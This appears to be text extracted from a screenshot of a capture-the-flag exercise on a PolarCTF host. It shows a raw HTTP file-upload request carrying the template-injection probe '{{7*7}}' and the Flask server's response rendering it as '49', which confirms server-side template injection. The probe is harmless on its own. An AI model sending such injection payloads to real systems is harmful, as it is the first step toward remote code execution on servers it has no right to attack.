 1 POST /upload HTTP/1.1
2 Host: 0aacda27-9b51-4646-89da-11ac6585d737.www.polarctf.com:8090
3 Content-Length: 202
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://0aacda27-9b51-4646-89da-11ac6585d737.www.polarctf.com:8090
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB4gDQ1VeOxApoNZX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://0aacda27-9b51-4646-89da-11ac6585d737.www.polarctf.com:8090/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryB4gDQ1VeOxApoNZX
6 Content-Disposition: form-data; name="file"; filename="1212.md"
7 Content-Type: application/octet-stream
8
9 {{7*7}}
20 ------WebKitFormBoundaryB4gDQ1VeOxApoNZX--
21
1 HTTP/1.1 200 OK
2 Content-Length: 75
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 29 Jun 2025 06:32:33 GMT
5 Server: Werkzeug/2.0.3 Python/3.8.20
6 Connection: close
7
8
9 <h1>
渲染结果
</h1>
10 <div class="content">
11 49
12 </div>
13